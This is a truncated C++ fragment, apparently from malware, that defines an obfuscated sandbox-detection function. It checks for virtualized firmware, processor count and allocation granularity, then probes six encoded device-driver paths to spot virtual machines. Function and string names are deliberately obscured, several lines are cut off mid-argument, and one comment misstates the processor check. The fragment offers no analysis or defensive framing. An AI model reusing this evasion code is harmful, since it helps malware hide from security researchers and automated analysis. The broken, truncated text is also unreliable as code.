 // Sandbox detection function
BOOL sb() {
// Check if the current firmware is virtualized, indicating it is likely running VMs
BOOL sandbox = FALSE;
if (ipfp(PF_VIRT_FIRMWARE_ENABLED)) return TRUE;
// Check if the number of processors is 1, indicating it is likely a testing machine since almost no CPU has only 1 processor nowadays
SYSTEM_INFO SI;
gsi(&SI);
if (SI.dwNumberOfProcessors < 1 || SI.dwAllocationGranularity != 65536) return TRUE;
// Check for the presence of known virtual device drivers
HANDLE driver_handle = cf((std::string(d(sbf, l(sbf))) + std::string(d(sb1, l(sb1)))).c_str(), GENERIC_READ, FILE_SHARE_READ | FILE_SHA
if (driver_handle != INVALID_HANDLE_VALUE) {
ch(driver_handle);
return TRUE;
}
driver_handle = cf((std::string(d(sbf, l(sbf))) + std::string(d(sb2, l(sb2)))).c_str(), GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRIT
if (driver_handle != INVALID_HANDLE_VALUE) {
ch(driver_handle);
return TRUE;
}
driver_handle = cf((std::string(d(sbf, l(sbf))) + std::string(d(sb3, l(sb3)))).c_str(), GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRIT
if (driver_handle != INVALID_HANDLE_VALUE) {
ch(driver_handle);
return TRUE;
}
driver_handle = cf((std::string(d(sbf, l(sbf))) + std::string(d(sb4, l(sb4)))).c_str(), GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRIT
if (driver_handle != INVALID_HANDLE_VALUE) {
ch(driver_handle);
return TRUE;
}
driver_handle = cf((std::string(d(sbf, l(sbf))) + std::string(d(sb5, l(sb5)))).c_str(), GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRIT
if (driver_handle != INVALID_HANDLE_VALUE) {
ch(driver_handle);
return TRUE;
}
driver_handle = cf((std::string(d(sbf, l(sbf))) + std::string(d(sb6, l(sb6)))).c_str(), GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRIT
if (driver_handle != INVALID_HANDLE_VALUE) {
ch(driver_handle);
return TRUE;
}